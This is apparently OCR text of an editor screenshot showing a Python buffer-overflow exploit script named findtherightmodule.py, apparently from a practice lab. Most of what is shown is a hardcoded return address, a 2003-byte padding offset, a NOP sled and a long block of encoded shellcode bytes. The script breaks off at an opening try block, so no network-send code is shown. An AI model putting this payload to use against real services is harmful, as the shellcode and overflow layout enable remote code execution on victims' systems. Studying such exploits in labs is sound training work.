 GNU nano 5.4 findtherightmodule.py *
#!/usr/bin/python
import sys,socket
# return address: 625011AF
# for x86 architecture, use little endian format \xaf\x11\x50\x62
overflow = ("\xdb\xdf\xd9\x74\x24\xf4\xba\x73\x97\x7a\x2c\x58\x31\xc9\xb1"
"\x52\x31\x50\x17\x03\x50\x17\x83\xb3\x93\x98\xd9\xcf\x74\xde"
"\x22\x2f\x85\xbf\xab\xca\xb4\xff\xc8\x9f\xe7\xcf\x9b\xcd\x0b"
"\xbb\xce\xe5\x98\xc9\xc6\x0a\x28\x67\x31\x25\xa9\xd4\x01\x24"
"\x29\x27\x56\x86\x10\xe8\xab\xc7\x55\x15\x41\x95\x0e\x51\xf4"
"\x09\x3a\x2f\xc5\xa2\x70\xa1\x4d\x57\xc0\xc0\x7c\xc6\x5a\x9b"
"\x5e\xe9\x8f\x97\xd6\xf1\xcc\x92\xa1\x8a\x27\x68\x30\x5a\x76"
"\x91\x9f\xa3\xb6\x60\xe1\xe4\x71\x9b\x94\x1c\x82\x26\xaf\xdb"
"\xf8\xfc\x3a\xff\x5b\x76\x9c\xdb\x5a\x5b\x7b\xa8\x51\x10\x0f"
"\xf6\x75\xa7\xdc\x8d\x82\x2c\xe3\x41\x03\x76\xc0\x45\x4f\x2c"
"\x69\xdc\x35\x83\x96\x3e\x96\x7c\x33\x35\x3b\x68\x4e\x14\x54"
"\x5d\x63\xa6\xa4\xc9\xf4\xd5\x96\x56\xaf\x71\x9b\x1f\x69\x86"
"\xdc\x35\xcd\x18\x23\xb6\x2e\x31\xe0\xe2\x7e\x29\xc1\x8a\x14"
"\xa9\xee\x5e\xba\xf9\x40\x31\x7b\xa9\x20\xe1\x13\xa3\xae\xde"
"\x04\xcc\x64\x77\xae\x37\xef\x72\x2f\x35\xe0\xea\x2d\x39\xef"
"\xb6\xb8\xdf\x65\x57\xed\x48\x12\xce\xb4\x02\x83\x0f\x63\x6f"
"\x83\x84\x80\x90\x4a\x6d\xec\x82\x3b\x9d\xbb\xf8\xea\xa2\x11"
"\x94\x71\x30\xfe\x64\xff\x29\xa9\x33\xa8\x9c\xa0\xd1\x44\x86"
"\x1a\xc7\x94\x5e\x64\x43\x43\xa3\x6b\x4a\x06\x9f\x4f\x5c\xde"
"\x20\xd4\x08\x8e\x76\x82\xe6\x68\x21\x64\x50\x23\x9e\x2e\x34"
"\xb2\xec\xf0\x42\xbb\x38\x87\xaa\x0a\x95\xde\xd5\xa3\x71\xd7"
"\xae\xd9\xe1\x18\x65\x5a\x01\xfb\xaf\x97\xaa\xa2\x3a\x1a\xb7"
"\x54\x91\x59\xce\xd6\x13\x22\x35\xc6\x56\x27\x71\x40\x8b\x55"
"\xea\x25\xab\xca\x0b\x6c")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
try: